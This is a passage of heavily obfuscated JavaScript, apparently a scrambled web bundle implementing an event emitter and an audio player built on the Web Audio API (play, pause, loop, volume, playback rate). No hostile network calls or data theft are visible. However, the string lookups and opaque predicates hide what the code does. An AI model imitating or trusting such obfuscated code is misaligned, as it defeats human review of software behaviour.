(b_S[9]=this[n$V.q0n(145)][b_S[0][0]]=T9f[563][n$V.q0n(2407)]() || new T9f[157]());b_S[8]=T9f[551][n$V.d3q(2407)]() || new T9f[502]();b_S[8][n$V.q0n(466)](b_S[0][1],b_S[0][2],b_S[0][3]);b_S[9][n$V.q0n(2422)][n$V.q0n(947)](b_S[8]);},q9Q[n$V.q0n(2404)][n$V.d3q(2580)]=function(l4p,j59,h5b){var k4s=19;var W8P=2;var z0a=5;var Q7a=[arguments];n$V.o$o();Q7a[8]=[n$V.d3q(2309),n$V.d3q(3012),n$V.d3q(2304)];Q7a[6]=this[n$V.d3q(145)][Q7a[0][0]];if(!Q7a[6] && n$V.n4B()[8][1][5] == n$V.O7m()[5][3][2]){return !1;}Q7a[9]=Q7a[6][n$V.d3q(2422)];if(n$V.n4B()[0][8][2] == n$V.n4B()[7][9][10] || !Q7a[0][1]){if(n$V.n4B()[11][7][8] != n$V.O7m()[11][9][10] && Q7a[6][n$V.q0n(1825)]){for(Q7a[W8P]=0;n$V.O7m()[5][4][5] != n$V.O7m()[4][0][10] && Q7a[2] < Q7a[9][Q7a[8][0]];++Q7a[2])if(n$V.n4B()[11][11][8] != n$V.O7m()[6][1][0][7] && Q7a[9][Q7a[2]]){return !0;}return !1;}Q7a[1]=1542379008;Q7a[3]=-129481400;Q7a[4]=2;for(Q7a[z0a]=1;n$V.p9Q(Q7a[5].toString(),Q7a[5].toString().length,63143) !== Q7a[1] && n$V.n4B()[6][6][10][8] == n$V.O7m()[9][1][8];Q7a[5]++){return Q7a[9][n$V.q0n(2655)] >= 1;}if(n$V.p9Q(Q7a[4].toString(),Q7a[4].toString().length,82309) !== Q7a[3] || n$V.O7m()[3][11][8] != n$V.n4B()[4][8][2]){n$V.p4i(35);Q7a[k4s]=n$V.G4h(6,2674,13);return Q7a[9][n$V.q0n(Q7a[19])] >= 1;}return Q7a[9][n$V.q0n(2309)] > 0;}for(Q7a[2]=0;n$V.n4B()[11][10][5] == n$V.O7m()[3][5][2] && Q7a[2] < Q7a[9][Q7a[8][0]];++Q7a[2]){Q7a[7]=Q7a[9][Q7a[2]];if(Q7a[7] && Q7a[7][Q7a[8][1]] === Q7a[0][1] && Q7a[7][Q7a[8][2]] === Q7a[0][2] && n$V.O7m()[10][8][8] == n$V.O7m()[8][7][11]){return !0;}}return !1;},q9Q[n$V.d3q(2404)][n$V.q0n(996)]=function(O0$){var N4h=1;var O$_=6;var S7n=4;var n5P=[arguments];n5P[9]=[n$V.q0n(145),n$V.d3q(1825),n$V.d3q(2525),n$V.q0n(898),n$V.q0n(2695),n$V.q0n(2422),n$V.d3q(2309),n$V.q0n(2304),n$V.q0n(1684),n$V.d3q(646)];if(n$V.q0n(1396) != typeof n5P[0][0] && n$V.O7m()[6][11][5] != n$V.n4B()[7][1][10]){if(n$V.n4B()[11][9][2] == n$V.n4B()[5][8][5] && void 0 === n5P[0][0]){for(n5P[O$_] in this[n5P[9][0]]){void 0 !== n5P[6] && (n5P[8]=this[n5P[9][0]][n5P[6]]) && (n5P[8][n5P[9][1]] || n$V.O7m()[7][9][2] != n$V.n4B()[11][8][5][2]?n5P[8][n5P[9][2]]():(n5P[8][n5P[9][3]](),T9f[563][n5P[9][4]](n5P[8]),delete this[n5P[9][0]][n5P[6]]));}}else if(!(n$V.O7m()[8][2][8] != n$V.n4B()[8][7][11])){for(n5P[O$_] in this[n5P[9][0]]){if(n$V.O7m()[6][10][7][11] != n$V.n4B()[1][3][2] || void 0 !== n5P[6])if((n5P[8]=this[n5P[9][0]][n5P[6]])[n5P[9][1]] && n$V.O7m()[2][7][5] == n$V.O7m()[7][11][8]){for((n5P[N4h]=n5P[8][n5P[9][5]],n5P[S7n]=0);n5P[4] < n5P[1][n5P[9][6]] || n$V.n4B()[8][6][8] == n$V.n4B()[2][6][10];++n5P[4]){n5P[2]=n5P[1][n5P[4]];n5P[2] && n5P[2][n5P[9][7]] === n5P[0][0] && n5P[8][n5P[9][8]](n5P[4]);}}else if(n$V.n4B()[10][9][11] != n$V.O7m()[7][3][4]){n5P[8][n5P[9][9]](n5P[0][0]);}}}}else if(!(n$V.O7m()[2][7][5] == n$V.n4B()[9][8][1])){(n5P[8]=this[n$V.q0n(145)][n5P[0][0]]) && (n5P[8][n$V.q0n(1825)] && n$V.O7m()[10][2][2] != n$V.O7m()[11][1][10]?n5P[8][n$V.d3q(2525)]():(n5P[8][n$V.d3q(898)](),T9f[563][n$V.q0n(2695)](n5P[8]),delete this[n$V.d3q(145)][n5P[0][0]]));}},q9Q[n$V.d3q(2404)][n$V.d3q(1779)]=function(H2e,d6W,S90){var L90=9;var Y1U=1;var w2l=[arguments];n$V.o$o();w2l[2]=[n$V.q0n(2422),n$V.q0n(2309),n$V.q0n(3012),n$V.d3q(2304),n$V.d3q(1825),n$V.d3q(1684),n$V.d3q(2695)];w2l[6]=this[n$V.d3q(145)][w2l[0][0]];if(w2l[6] || n$V.O7m()[8][8][2][8] != n$V.n4B()[5][11][2])for((w2l[Y1U]=w2l[6][w2l[2][0]],w2l[L90]=0);n$V.O7m()[4][8][2] != n$V.O7m()[1][6][11] || w2l[9] < w2l[1][w2l[2][1]];++w2l[9]){w2l[5]=w2l[1][w2l[9]];if(n$V.O7m()[8][11][11] == n$V.n4B()[2][2][10] || w2l[5] && w2l[5][w2l[2][2]] === w2l[0][1] && w2l[5][w2l[2][3]] === w2l[0][2]){return (w2l[6][w2l[2][4]] || n$V.O7m()[9][4][5] == n$V.O7m()[10][7][1]?w2l[6][w2l[2][5]](w2l[9]):(q8(w2l[1],w2l[9]),T9f[551][w2l[2][6]](w2l[5])),!0);}}return !1;},q9Q[n$V.d3q(2404)][n$V.d3q(455)]=function(o_B,B1Q,I1V,d2T,h8d,j2I){n$V.o$o();var h7x=7;var C7_=6;var X9Z=8;var u6M=[arguments];u6M[9]=[n$V.d3q(2422),n$V.d3q(2309),n$V.d3q(2304),n$V.d3q(3012),n$V.q0n(1714),n$V.q0n(1779),n$V.q0n(2231)];u6M[2]=this[n$V.d3q(145)][u6M[0][0]];if(u6M[2] && n$V.n4B()[6][3][5] == n$V.O7m()[11][10][5]){u6M[4]=!u6M[2][n$V.q0n(1825)];u6M[2][n$V.d3q(1825)]=!0;for((u6M[C7_]=u6M[2][u6M[9][0]],u6M[h7x]=0,u6M[X9Z]=u6M[6][u6M[9][1]]);u6M[7] < u6M[8] && n$V.O7m()[1][9][8] != n$V.n4B()[8][7][7];++u6M[7]){u6M[1]=u6M[6][u6M[7]];if(n$V.O7m()[6][9][11] == n$V.n4B()[2][9][1][10] || u6M[1]){u6M[5]=u6M[1][u6M[9][2]];u6M[3]=u6M[1][u6M[9][3]];u6M[1][u6M[9][4]] && this[u6M[9][5]](u6M[0][0],u6M[3],u6M[5]);n$V.O7m()[6][9][10][5] == n$V.O7m()[10][5][7] || u6M[5]?u6M[3][u6M[9][6]](u6M[5],u6M[0][1],u6M[0][2],u6M[0][3],u6M[0][4],u6M[0][5]):(1,u6M[3])(u6M[0][1],u6M[0][2],u6M[0][3],u6M[0][4],u6M[0][5]);}}u6M[4] && (u6M[2][n$V.d3q(1825)]=!1,u6M[2][n$V.q0n(2055)] && u6M[2][n$V.d3q(2466)]());}},q9Q[n$V.d3q(2404)][n$V.q0n(2025)]=function(s6Q,b14,j8t,q_6){var r2P=[arguments];n$V.l3X();this[n$V.d3q(2660)](r2P[0][0],r2P[0][1],r2P[0][2],r2P[0][3]);},q9Q[n$V.q0n(2404)][n$V.d3q(68)]=function(b$e,O5C,d9B){var i_e=[arguments];n$V.o$o();return this[n$V.d3q(1779)](i_e[0][0],i_e[0][1],i_e[0][2]);},q9Q[n$V.d3q(2404)][n$V.q0n(2654)]=function(Q__,d$e,k7r,l5H,u15,P18){var i19=[arguments];this[n$V.q0n(455)](i19[0][0],i19[0][1],i19[0][2],i19[0][3],i19[0][4],i19[0][5]);},q9Q);})();!(function(C7h){var l9A=[arguments];n$V.l3X();l9A[0][0][n$V.d3q(3001)]=n$V.q0n(3001);})(T9f[263] || (T9f[263]={}));function x8U(S5_,N_t,W5W){var e1Z=[arguments];return a7(this,void 0,void 0,function(){n$V.l3X();var X93=[arguments];return Z4(this,function(O1Z){var c2$=[arguments];switch(c2$[0][0][n$V.d3q(1021)]){case 0:(X93[2]=0,c2$[0][0][n$V.d3q(1021)]=1);case 1:return n$V.n4B()[6][6][2] == n$V.O7m()[5][7][2] && X93[2] < e1Z[0][0][n$V.q0n(2309)]?(X93[5]=e1Z[0][0][X93[2]],X93[7]=e1Z[0][1][X93[2]],X93[1]=n$V.q0n(185) + X93[5],n$V.O7m()[7][1][2] != n$V.n4B()[8][9][6][7] && (X93[6]=T9f[864][n$V.q0n(2822)][n$V.d3q(3035)](X93[1]))[n$V.d3q(588)](X93[1])?[2]:((X93[9]=g$m9I3Z7[n$V.d3q(2300)][n$V.q0n(1038)](n$V.q0n(396)[n$V.d3q(3014)](e1Z[0][2],n$V.d3q(2114))[n$V.q0n(3014)](X93[7],n$V.n4B()[4][9][5] != n$V.O7m()[7][2][5] || (129.46,190) === (2235,531)?(n$V.d3q(2211),0xbd7):n$V.d3q(13))[n$V.q0n(3014)](X93[7],n$V.d3q(1448)))) || ((X93[9]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1667)))[n$V.d3q(349)](n$V.q0n(3126),e1Z[0][2]),X93[9][n$V.d3q(349)](n$V.d3q(2010),n$V.q0n(2655)[n$V.q0n(3014)](X93[7],8585 <= 88.86 || n$V.n4B()[1][2][0][11] == n$V.O7m()[5][3][10]?(0x1b59,0x1048):n$V.d3q(13))[n$V.q0n(3014)](X93[7])),g$m9I3Z7[n$V.d3q(2300)][n$V.q0n(2463)](X93[9])),W$h[2][n$V.d3q(861)] && n$V.O7m()[8][6][8] != n$V.O7m()[2][7][1]?(X93[4]=X93[9],[4,W$h[2][n$V.d3q(861)][n$V.d3q(2161)](X93[6])]):[3,3])):[3,5];case 2:return (X93[4][n$V.d3q(647)]=c2$[0][0][n$V.q0n(1668)](),[3,4]);case 3:(X93[9][n$V.d3q(647)]=X93[6],c2$[0][0][n$V.d3q(1021)]=4);case 4:return (X93[2]++,[3,1]);case 5:return [2];}});});}function N$(t99){var d9e=[arguments];return y1c(2,d9e[0][0]);}T9f[139]=(function(h19){var E0u=[arguments];function J$$(){return E0u[0][0][n$V.d3q(2231)](this) || this;}return (W6(J$$,E0u[0][0]),J$$[n$V.d3q(2404)][n$V.q0n(2660)]=function(P_E,B6o,M$V,F5S){var O8X=[arguments];if(n$V.O7m()[6][11][9][8] == n$V.n4B()[4][11][7] || !O8X[0][1]){throw g$i_UijC(n$V.d3q(3008));}return (this[n$V.q0n(2580)](O8X[0][0],O8X[0][1],O8X[0][2]) || (E0u[0][0][n$V.d3q(2404)][n$V.q0n(2660)][n$V.q0n(2231)](this,O8X[0][0],O8X[0][1],O8X[0][2],O8X[0][3]),O8X[0][2] && O8X[0][2][T9f[263][n$V.q0n(3001)]] && O8X[0][2][T9f[263][n$V.d3q(3001)]][n$V.d3q(947)](this)),O8X[0][1]);},J$$[n$V.d3q(2404)][n$V.q0n(1779)]=function(F7e,Q7e,g9V){var A4S=2;var p2X=9;var Y$V=6;var F8x=[arguments];F8x[5]=[n$V.d3q(2422),n$V.d3q(2309),n$V.q0n(2304),n$V.d3q(3001)];if(n$V.O7m()[10][6][2] == n$V.n4B()[11][3][8] && !F8x[0][1]){F8x[4]=this[n$V.q0n(145)][F8x[0][0]];if(!F8x[4] && n$V.O7m()[5][11][2] == n$V.O7m()[6][1][11]){return !1;}for((F8x[p2X]=F8x[4][F8x[5][0]],F8x[Y$V]=F8x[9][F8x[5][1]],F8x[A4S]=0);F8x[2] < F8x[6] || n$V.n4B()[2][8][8] == n$V.n4B()[7][5][10];++F8x[2]){F8x[1]=F8x[9][F8x[2]];F8x[3]=F8x[1] && F8x[1][F8x[5][2]];F8x[3] && F8x[3][T9f[263][F8x[5][3]]] && B6f(F8x[3][T9f[263][F8x[5][3]]],this);}return (this[n$V.q0n(996)](F8x[0][0]),F8x[6] > 0);}F8x[7]=E0u[0][0][n$V.q0n(2404)][n$V.d3q(1779)][n$V.d3q(2231)](this,F8x[0][0],F8x[0][1],F8x[0][2]);return (F8x[7] && F8x[0][2] && F8x[0][2][T9f[263][n$V.d3q(3001)]] && B6f(F8x[0][2][T9f[263][n$V.q0n(3001)]],this),F8x[7]);},J$$[n$V.d3q(2404)][n$V.d3q(776)]=function(N$5){var c$i=[arguments];n$V.o$o();this[n$V.q0n(996)](c$i[0][0]);c$i[0][0] && c$i[0][0][T9f[263][n$V.q0n(3001)]] && (function(Q0v,g09){n$V.o$o();var n3K=[arguments];n3K[7]=[n$V.q0n(253),n$V.q0n(2309)];for(;-1 !== (n3K[3]=n3K[0][0][n3K[7][0]](n3K[0][1],n3K[3])) || n$V.O7m()[3][1][2] == n$V.O7m()[11][8][7];){(n3K[0][0][n3K[3]]=n3K[0][0][n3K[0][0][n3K[7][1]] - 1],--n3K[0][0][n3K[7][1]]);}})(c$i[0][0][T9f[263][n$V.d3q(3001)]],this);},J$$[n$V.q0n(2404)][n$V.d3q(1714)]=function(g$j,F5X,u4_){var q1H=[arguments];this[n$V.d3q(2660)](q1H[0][0],q1H[0][1],q1H[0][2],!0);},J$$[n$V.q0n(2404)][n$V.q0n(816)]=function(i5E){var c$F=[arguments];this[n$V.q0n(455)](c$F[0][0][n$V.d3q(451)],c$F[0][0]);},J$$);})(T9f[764]);!(function(x5O){var y08=[arguments];y08[0][0][y08[0][0][n$V.d3q(1566)]=0]=n$V.d3q(1566);y08[0][0][y08[0][0][n$V.q0n(985)]=1]=n$V.d3q(985);y08[0][0][y08[0][0][n$V.q0n(1258)]=2]=n$V.q0n(1258);})(T9f[676] || (T9f[676]={}));(function(Z4k){var i39=1;var g6u=[arguments];g6u[6]=2088877536;g6u[3]=1255284508;g6u[9]=2;n$V.l3X();for(g6u[i39]=1;n$V.O7m()[1][3][2] == n$V.O7m()[7][0][11] && n$V.p9Q(g6u[1].toString(),g6u[1].toString().length,15529) !== g6u[6];g6u[1]++){g6u[0][0][n$V.d3q(661)]=n$V.d3q(76);g6u[0][0][n$V.d3q(1911)]=n$V.d3q(1102);g6u[0][0][n$V.d3q(2397)]=n$V.q0n(1427);g6u[0][0][n$V.d3q(3139)]=n$V.d3q(3113);g6u[0][0][n$V.q0n(1845)]=n$V.q0n(1184);g6u[0][0][n$V.d3q(927)]=n$V.d3q(886);g6u[0][0][n$V.q0n(2482)]=n$V.d3q(1437);g6u[0][0][n$V.q0n(812)]=n$V.d3q(595);g6u[0][0][n$V.d3q(2448)]=n$V.d3q(3021);g6u[0][0][n$V.q0n(2108)]=n$V.q0n(457);g6u[0][0][n$V.q0n(2499)]=n$V.q0n(1455);g6u[9]+=2;}if(n$V.p9Q(g6u[9].toString(),g6u[9].toString().length,83793) !== g6u[3] && n$V.O7m()[3][11][8] == n$V.O7m()[3][6][5]){g6u[0][0][n$V.d3q(1455)]=n$V.d3q(1455);g6u[0][0][n$V.q0n(1455)]=n$V.d3q(1427);g6u[0][0][n$V.q0n(1455)]=n$V.q0n(886);g6u[0][0][n$V.q0n(1455)]=n$V.q0n(1437);g6u[0][0][n$V.q0n(1455)]=n$V.d3q(886);g6u[0][0][n$V.q0n(457)]=n$V.q0n(1455);g6u[0][0][n$V.q0n(595)]=n$V.q0n(1437);g6u[0][0][n$V.q0n(886)]=n$V.q0n(1455);g6u[0][0][n$V.d3q(1455)]=n$V.d3q(2499);g6u[0][0][n$V.q0n(1455)]=n$V.q0n(457);g6u[0][0][n$V.d3q(2499)]=n$V.d3q(1455);}})(T9f[612] || (T9f[612]={}));function X8(S5c){var U7p=[arguments];U7p[1]=n$V.q0n(2589) == typeof g$n4SNV && g$n4SNV[n$V.d3q(547)];U7p[9]=U7p[1] && U7p[0][0][U7p[1]];n$V.o$o();U7p[5]=0;if(n$V.O7m()[9][3][2] == n$V.n4B()[10][6][10] || U7p[9]){return U7p[9][n$V.d3q(2231)](U7p[0][0]);}if(U7p[0][0] && n$V.q0n(287) == typeof U7p[0][0][n$V.q0n(2309)] || n$V.O7m()[4][1][5] != n$V.n4B()[2][1][11]){return {'\x6e\x65\x78\x74':function(){n$V.l3X();return (U7p[0][0] && U7p[5] >= U7p[0][0][n$V.d3q(2309)] && (U7p[0][0]=void 0),{'\x76\x61\x6c\x75\x65':U7p[0][0] && U7p[0][0][U7p[5]++],'\x64\x6f\x6e\x65':!U7p[0][0]});}};}throw new g$M3cwl(n$V.n4B()[1][9][8] == n$V.n4B()[7][5][10] || U7p[1]?n$V.q0n(2864):n$V.q0n(1852));}T9f[403]=(function(O6k){var U9e=[arguments];function N1C(i_Y,O_b){var v2P=[arguments];v2P[8]=U9e[0][0][n$V.d3q(2231)](this) || this;v2P[8][n$V.d3q(1485)]=!1;v2P[8][n$V.d3q(65)]=0;v2P[8][n$V.d3q(2299)]=0;v2P[8][n$V.q0n(2876)]=1;v2P[8][n$V.d3q(3025)]=!1;v2P[8][n$V.q0n(366)]=-1;v2P[8][n$V.q0n(35)]=0;v2P[2]=N1C[n$V.q0n(994)];v2P[1]=v2P[8][n$V.q0n(1626)]=v2P[2][n$V.q0n(1925)]();v2P[9]=v2P[8][n$V.q0n(2093)]=v2P[0][0];return (v2P[8][n$V.d3q(1011)]=T9f[676][n$V.d3q(1566)],v2P[1][n$V.d3q(1263)](v2P[2][n$V.d3q(2205)]),v2P[0][1] && n$V.O7m()[6][9][11] == n$V.n4B()[11][8][11]?v2P[8][n$V.q0n(1364)](v2P[0][1]):v2P[8][n$V.q0n(2299)]=v2P[9][n$V.d3q(831)],v2P[8]);}return (W6(N1C,U9e[0][0]),g$u5RP9[n$V.q0n(90)](N1C,n$V.d3q(994),{'\x67\x65\x74':function(){if((n$V.d3q(2589) == typeof T9f[547] && (T9f[547]=(1,T9f[547])()),T9f[547]) && n$V.n4B()[0][0][2] != n$V.O7m()[4][8][5][1]){return T9f[547];}n$V.o$o();try{T9f[547]=new (W$h[2][n$V.q0n(2531)] || W$h[2][n$V.q0n(3060)] || W$h[2][n$V.q0n(1049)] || W$h[2][n$V.d3q(606)] || W$h[2][n$V.d3q(1591)])();}catch(U10){throw g$i_UijC(n$V.d3q(1855)[n$V.q0n(3014)](U10 instanceof g$i_UijC && n$V.n4B()[1][10][11] != n$V.O7m()[0][7][7]?U10[n$V.q0n(1517)]:U10,7497 != 4800 && n$V.n4B()[0][1][5] != n$V.O7m()[8][3][7]?n$V.q0n(1180):(n$V.d3q(1077),![])));}return T9f[547];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C[n$V.d3q(1445)]=function(Y_w){n$V.o$o();var H2B=[arguments];T9f[547]=H2B[0][0];},N1C[n$V.d3q(2404)][n$V.d3q(1364)]=function(e8c){var b09=[arguments];if(n$V.O7m()[3][8][11] == n$V.n4B()[11][11][4] || (this[n$V.d3q(3082)](),this[n$V.d3q(1280)](!1),this[n$V.d3q(2895)]=void 0,this[n$V.q0n(1485)]=!1,this[n$V.d3q(2876)]=1,this[n$V.d3q(3025)]=!1,this[n$V.q0n(366)]=-1,this[n$V.d3q(35)]=0,this[n$V.d3q(65)]=0,this[n$V.q0n(2299)]=this[n$V.q0n(2093)][n$V.q0n(831)],void 0 !== b09[0][0])){b09[1]=b09[0][0][n$V.d3q(457)];b09[9]=b09[0][0][n$V.d3q(1437)];b09[5]=b09[0][0][n$V.d3q(87)];b09[4]=b09[0][0][n$V.q0n(3021)];n$V.d3q(1117) == typeof b09[1] && (this[n$V.q0n(1485)]=b09[1]);n$V.d3q(287) == typeof b09[9] && b09[9] >= 0 && b09[9] <= 1 && (this[n$V.q0n(2876)]=b09[9]);n$V.q0n(1117) == typeof b09[5] && (this[n$V.d3q(3025)]=b09[5]);n$V.q0n(287) == typeof b09[4] && b09[4] > 0 && (this[n$V.d3q(2895)]={'\x61\x70\x70\x6c\x79\x54\x69\x6d\x65':void 0,'\x72\x61\x74\x65':b09[4],'\x6f\x66\x66\x73\x65\x74':0});}n$V.l3X();this[n$V.d3q(578)]();this[n$V.d3q(1011)]=T9f[676][n$V.q0n(1566)];},N1C[n$V.q0n(2404)][n$V.d3q(472)]=function(){this[n$V.d3q(1364)]();this[n$V.d3q(996)]();n$V.o$o();this[n$V.q0n(1626)]=void 0;},N1C[n$V.d3q(2404)][n$V.d3q(3082)]=function(){var k$n=[arguments];n$V.l3X();k$n[3]=this[n$V.d3q(1181)];if(k$n[3] && n$V.O7m()[0][1][5] != n$V.O7m()[3][0][7]){this[n$V.q0n(1181)]=void 0;k$n[3][n$V.d3q(37)]=null;k$n[3][n$V.q0n(1102)](0);try{k$n[3][n$V.d3q(1128)]=N1C[n$V.d3q(1303)] || null;}catch(h$y){}}},N1C[n$V.d3q(2404)][n$V.d3q(76)]=function(F4e,o5p){var E7L=[arguments];this[n$V.d3q(3066)] || (this[n$V.d3q(1377)](E7L[0][0],E7L[0][1]),this[n$V.d3q(455)](T9f[612][n$V.d3q(661)],this));},N1C[n$V.q0n(2404)][n$V.q0n(1102)]=function(){n$V.l3X();if(!this[n$V.d3q(1680)] || n$V.O7m()[4][9][5] != n$V.n4B()[10][8][8]){void 0 !== this[n$V.d3q(2895)] && (1 === this[n$V.d3q(2895)][n$V.d3q(3021)] && n$V.O7m()[11][1][2] == n$V.O7m()[11][4][11]?this[n$V.d3q(2895)]=void 0:(this[n$V.d3q(2895)][n$V.q0n(2756)]=void 0,this[n$V.d3q(2895)][n$V.q0n(1110)]=0));this[n$V.q0n(3054)]();this[n$V.q0n(1011)]=T9f[676][n$V.d3q(1566)];try{this[n$V.q0n(1454)](0);}catch(u1R){throw g$i_UijC(n$V.q0n(1279)[n$V.q0n(3014)](u1R instanceof g$i_UijC || n$V.n4B()[1][9][8] == n$V.n4B()[5][3][3][7]?u1R[n$V.q0n(1517)]:u1R));}this[n$V.d3q(455)](T9f[612][n$V.q0n(1911)],this);}},N1C[n$V.q0n(2404)][n$V.d3q(1184)]=function(){n$V.o$o();if(this[n$V.q0n(3066)] && n$V.O7m()[8][6][8] == n$V.O7m()[8][9][5]){return (this[n$V.d3q(1377)](),void this[n$V.d3q(455)](T9f[612][n$V.d3q(1845)],this));}},N1C[n$V.q0n(2404)][n$V.q0n(3113)]=function(){n$V.o$o();this[n$V.d3q(1011)] === T9f[676][n$V.d3q(1258)] && (this[n$V.d3q(3054)](),this[n$V.d3q(1011)]=T9f[676][n$V.d3q(985)],this[n$V.q0n(455)](T9f[612][n$V.d3q(3139)],this));},N1C[n$V.q0n(2404)][n$V.q0n(1377)]=function(P8P,Q3G,m0q){var E3i=5;var Q8J=[arguments];void 0 === Q8J[0][2] && (Q8J[0][2]=!1);this[n$V.d3q(3074)] && (this[n$V.q0n(3082)](),Q8J[0][2] || (this[n$V.d3q(35)]=0),this[n$V.d3q(1280)](!0));Q8J[2]=this[n$V.q0n(35)];Q8J[3]=this[n$V.d3q(2093)][n$V.d3q(831)];Q8J[7]=n$V.q0n(287) == typeof Q8J[0][0] && Q8J[0][0] >= 0 && Q8J[0][0] < Q8J[3];Q8J[4]=n$V.q0n(287) == typeof Q8J[0][1] && Q8J[0][1] > 0 && (n$V.n4B()[1][11][2] != n$V.O7m()[4][3][11] || Q8J[7]?Q8J[0][1] + Q8J[0][0] <= Q8J[3]:Q8J[0][1] <= Q8J[3]);Q8J[7] || Q8J[4] || n$V.n4B()[0][8][2] == n$V.O7m()[5][11][10]?(Q8J[0][0]=this[n$V.q0n(65)]=n$V.O7m()[4][0][2] == n$V.n4B()[1][9][8] && Q8J[7]?Q8J[0][0]:0,Q8J[0][1]=this[n$V.d3q(2299)]=Q8J[4] && n$V.O7m()[9][0][5] == n$V.O7m()[2][4][8]?Q8J[0][1]:Q8J[3] - Q8J[0][0]):(Q8J[0][0]=this[n$V.d3q(65)] + Q8J[2],Q8J[0][1]=this[n$V.d3q(2299)] - Q8J[2]);Q8J[9]=N1C[n$V.q0n(994)];Q8J[1]=Q8J[9][n$V.d3q(1281)]();Q8J[1][n$V.q0n(1128)]=this[n$V.d3q(2093)];Q8J[1][n$V.d3q(1263)](this[n$V.d3q(1626)]);n$V.t5j(64);Q8J[E3i]=n$V.G4h(10,6623,8852,6);this[n$V.q0n(366)]=Q8J[9][n$V.q0n(Q8J[5])] - Q8J[2];this[n$V.d3q(1485)] && n$V.O7m()[10][11][5] != n$V.O7m()[7][4][7]?(Q8J[1][n$V.q0n(457)]=!0,Q8J[1][n$V.d3q(2353)]=this[n$V.q0n(65)],Q8J[1][n$V.q0n(372)]=this[n$V.q0n(65)] + this[n$V.d3q(2299)],Q8J[1][n$V.q0n(552)](0,Q8J[0][0])):Q8J[1][n$V.q0n(552)](0,Q8J[0][0],Q8J[0][1]);this[n$V.d3q(1011)]=T9f[676][n$V.q0n(1258)];this[n$V.q0n(2895)] && void 0 === this[n$V.q0n(2895)][n$V.d3q(2756)] && (n$V.n4B()[4][3][11] == n$V.O7m()[6][1][6][1] || 1 === this[n$V.d3q(2895)][n$V.d3q(3021)]?this[n$V.d3q(2895)]=void 0:(Q8J[1][n$V.d3q(3123)][n$V.d3q(2196)]=this[n$V.d3q(2895)][n$V.q0n(3021)],this[n$V.d3q(2895)][n$V.q0n(2756)]=Q8J[9][n$V.q0n(2213)]));this[n$V.d3q(39)]();this[n$V.q0n(1181)]=Q8J[1];n$V.o$o();Q8J[1][n$V.d3q(37)]=this[n$V.q0n(2501)][n$V.d3q(391)](this);},N1C[n$V.q0n(2404)][n$V.q0n(3054)]=function(){var j8G=8;var V53=[arguments];n$V.o$o();V53[9]=N1C[n$V.d3q(994)][n$V.q0n(2213)] - this[n$V.q0n(366)];this[n$V.q0n(366)]=-1;this[n$V.d3q(1181)] && (this[n$V.q0n(3082)](),this[n$V.q0n(2895)] && void 0 !== this[n$V.q0n(2895)][n$V.d3q(2756)] && (V53[9]+=this[n$V.q0n(1388)](),this[n$V.d3q(2895)][n$V.q0n(2756)]=void 0,this[n$V.q0n(2895)][n$V.q0n(1110)]=0));n$V.p4i(61);V53[j8G]=n$V.G4h(2,14,29859,16093);this[n$V.q0n(35)]=V53[9] % this[n$V.q0n(V53[8])];this[n$V.d3q(774)]();},g$u5RP9[n$V.d3q(90)](N1C[n$V.q0n(2404)],n$V.d3q(3066),{'\x67\x65\x74':function(){return this[n$V.q0n(1011)] === T9f[676][n$V.q0n(985)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](N1C[n$V.q0n(2404)],n$V.q0n(3074),{'\x67\x65\x74':function(){n$V.o$o();var f60=8;var G8X=[arguments];n$V.t5j(65);G8X[f60]=n$V.G4h(12,1,18870,9,17615);return this[n$V.d3q(1011)] === T9f[676][n$V.d3q(G8X[8])];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](N1C[n$V.q0n(2404)],n$V.d3q(1680),{'\x67\x65\x74':function(){var m6J=7;var q$A=2;n$V.o$o();var y2C=[arguments];n$V.p4i(8);y2C[m6J]=n$V.I5_(910,101,1);n$V.t5j(5);y2C[q$A]=n$V.I5_(1571,5);return this[n$V.d3q(y2C[7])] === T9f[676][n$V.q0n(y2C[2])];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](N1C[n$V.q0n(2404)],n$V.d3q(1437),{'\x67\x65\x74':function(){return this[n$V.q0n(2876)];},'\x73\x65\x74':function(W7V){var R7c=[arguments];n$V.l3X();this[n$V.d3q(2876)]=R7c[0][0];this[n$V.d3q(1280)](!1);this[n$V.q0n(578)]();this[n$V.d3q(455)](T9f[612][n$V.q0n(2482)],this);},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](N1C[n$V.q0n(2404)],n$V.q0n(681),{'\x67\x65\x74':function(){var U1O=3;var H7T=[arguments];H7T[4]=-867122493;H7T[8]=782100091;H7T[9]=2;for(H7T[U1O]=1;n$V.O7m()[10][5][2][5] == n$V.n4B()[4][9][5] && n$V.A4e(H7T[3].toString(),H7T[3].toString().length,67660) !== H7T[4];H7T[3]++){return this[n$V.d3q(1626)][n$V.q0n(671)][n$V.q0n(2196)];}if(n$V.n4B()[2][2][2] == n$V.n4B()[8][3][7] || n$V.A4e(H7T[9].toString(),H7T[9].toString().length,16984) !== H7T[8]){return this[n$V.d3q(671)][n$V.q0n(671)][n$V.d3q(2196)];}},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](N1C[n$V.d3q(2404)],n$V.q0n(87),{'\x67\x65\x74':function(){return this[n$V.q0n(3025)];},'\x73\x65\x74':function(z36){n$V.l3X();var F9G=[arguments];F9G[0][0] !== this[n$V.q0n(3025)] && 